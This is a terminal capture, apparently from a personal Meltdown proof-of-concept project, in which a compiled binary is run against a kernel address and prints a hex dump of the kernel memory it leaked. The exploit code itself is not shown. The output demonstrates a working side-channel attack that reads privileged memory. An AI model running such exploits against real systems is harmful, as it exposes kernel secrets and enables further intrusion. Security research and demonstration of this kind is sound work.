 nick@Builder:~/Documents/personal/meltdown-poc$ ./a.out ffffffffb70001e0 200
poke buffer: 0x7ff7e662f000, page size: 4096
0xffffffffb70001e0 | E0 25 85 B6 FF FF FF FF  A0 26 85 B6 FF FF FF FF  |  .%.......&......
0xffffffffb70001f0 | 30 F7 84 B6 FF FF FF FF  80 D2 84 B6 FF FF FF FF  |  0...............
0xffffffffb7000200 | 05 01 31 7F EF 18 59 2F  05 03 18 08 28 13 08 0E  |  ..1...Y/....(...
0xffffffffb7000210 | 00 14 0A 63 03 10 22 00  24 62 24 10 22 22 22 00  |  ...c..".$b$.""".
0xffffffffb7000220 | 10 10 10 22 24 22 00 24  0B 22 00 03 03 10 24 22  |  ..."$".$."....$"
0xffffffffb7000230 | 00 0C 7F 00 00 33 03 63  22 24 10 00 5D 00 21 00  |  .....3.c"$..].!.
0xffffffffb7000240 | 10 E5 7F B6 FF FF FF FF  C0 71 69 B6 FF FF FF FF  |  .........qi.....
0xffffffffb7000250 | B0 5F 69 B6 FF FF FF FF  40 EA 22 B6 FF FF FF FF  |  ._i.....@.".....
0xffffffffb7000260 | 50 7B 86 B6 FF FF FF FF  60 27 85 B6 FF FF FF FF  |  P{......`'......
0xffffffffb7000270 | 10 28 85 B6 FF FF FF FF  30 2B 85 B6 FF FF FF FF  |  .(......0+......
0xffffffffb7000280 | 7F 10 10 10 22 22 24 5D  0C 03 21 00 03 24 22 24  |  ....""$]..!..$"$
0xffffffffb7000290 | 00 10 7F 10 03 10 10 22  5D 22 24 22 22 10 03 03  |  ......."]"$""...
0xffffffffb70002a0 | 00 5D FB 03 10 24 10 23                           |  .]...$.#
nick@Builder:~/Documents/personal/meltdown-poc$